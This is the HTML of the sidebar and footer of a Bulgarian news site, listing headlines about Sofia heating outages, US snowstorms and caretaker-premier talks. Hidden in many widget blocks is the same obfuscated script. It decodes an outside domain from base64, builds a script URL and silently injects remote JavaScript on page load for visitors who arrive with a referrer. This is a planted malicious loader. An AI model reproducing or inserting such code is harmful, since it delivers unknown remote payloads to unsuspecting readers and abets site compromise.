			<span class="date meta-item tie-icon">Преди 45 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Аварии спряха топлата вода и парното на част от София" href="https://novapress.today/2026/01/29/avarii-sriaha-toplata/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/0f58c85f5779b4c63cabdd039eca003c-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/avarii-sriaha-toplata/">Аварии спряха топлата вода и парното на част от София</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="В САЩ: Най-малко 51 загинали заради снежните стихии" href="https://novapress.today/2026/01/29/v-sasht-nai-malko-51-zaginali/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/4d90c912885cf3e568e0fab98261e2ca-sasht-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/v-sasht-nai-malko-51-zaginali/">В САЩ: Най-малко 51 загинали заради снежните стихии</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 10 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Костадинов: Най-логично е Андрей Гюров да е служебен премиер" href="https://novapress.today/2026/01/29/kostadinov-nai-logichno-e-andrei/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/9d994621321b04483348657333a85b58-1-220x150.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/kostadinov-nai-logichno-e-andrei/">Костадинов: Най-логично е Андрей Гюров да е служебен премиер</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 13 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Консултациите за служебен премиер продължават и днес" href="https://novapress.today/2026/01/29/konsultasiite-za-slujeben/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/991-ratio-iliiana-iotova-3-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/konsultasiite-za-slujeben/">Консултациите за служебен премиер продължават и днес</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 16 минути</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Аварии спряха топлата вода и парното на част от София" href="https://novapress.today/2026/01/29/avarii-sriaha-toplata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/0f58c85f5779b4c63cabdd039eca003c-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/avarii-sriaha-toplata/">Аварии спряха топлата вода и парното на част от София</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="В САЩ: Най-малко 51 загинали заради снежните стихии" href="https://novapress.today/2026/01/29/v-sasht-nai-malko-51-zaginali/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/4d90c912885cf3e568e0fab98261e2ca-sasht-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/v-sasht-nai-malko-51-zaginali/">В САЩ: Най-малко 51 загинали заради снежните стихии</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 10 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Костадинов: Най-логично е Андрей Гюров да е служебен премиер" href="https://novapress.today/2026/01/29/kostadinov-nai-logichno-e-andrei/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/9d994621321b04483348657333a85b58-1-390x220.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/kostadinov-nai-logichno-e-andrei/">Костадинов: Най-логично е Андрей Гюров да е служебен премиер</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 13 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Консултациите за служебен премиер продължават и днес" href="https://novapress.today/2026/01/29/konsultasiite-za-slujeben/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/991-ratio-iliiana-iotova-3-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/konsultasiite-za-slujeben/">Консултациите за служебен премиер продължават и днес</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 16 минути</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Времето днес: Жълт и оранжев код за валежи в 14 области" href="https://novapress.today/2026/01/29/vremeto-dnes-jalt-i-oranjev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/a50d631994ff022b2cdf320542417095-3-390x220.png" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Аварии спряха топлата вода и парното на част от София" href="https://novapress.today/2026/01/29/avarii-sriaha-toplata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/0f58c85f5779b4c63cabdd039eca003c-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="В САЩ: Най-малко 51 загинали заради снежните стихии" href="https://novapress.today/2026/01/29/v-sasht-nai-malko-51-zaginali/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/4d90c912885cf3e568e0fab98261e2ca-sasht-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Костадинов: Най-логично е Андрей Гюров да е служебен премиер" href="https://novapress.today/2026/01/29/kostadinov-nai-logichno-e-andrei/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/9d994621321b04483348657333a85b58-1-390x220.jpeg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Консултациите за служебен премиер продължават и днес" href="https://novapress.today/2026/01/29/konsultasiite-za-slujeben/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/991-ratio-iliiana-iotova-3-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите" href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-193-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="България и Европа застанаха зад суверенитета на Гренландия и Дания" href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-61-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Левски удари Вихрен в последната си контрола" href="https://novapress.today/2026/01/28/levski-udari-vihren/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1-4-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Гюров: Готов съм да стана служебен премиер" href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/IMG_8217-390x220.webp" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;073</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;837</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;359</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>887</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;469</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							3							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 6&ordm; - 1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.09 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4&#038;url=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4%20https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
